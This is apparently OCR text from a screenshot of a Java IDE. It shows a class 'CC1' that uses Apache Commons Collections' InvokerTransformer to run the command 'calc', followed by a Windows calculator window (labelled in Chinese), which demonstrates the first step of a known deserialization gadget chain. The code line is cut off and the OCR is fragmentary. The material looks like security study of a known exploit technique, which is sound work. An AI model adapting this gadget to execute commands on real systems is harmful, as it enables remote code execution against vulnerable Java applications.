 import org.apache.commons.collections.functors.Inv
no usages new *
public class CC1 {
no usages new *
public static void main(String[] args) {
new InvokerTransformer( methodName: "exec",
new Class[]{String.class},
new Object[]{"calc"}).transform(Ru
}
}
ith exit code 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =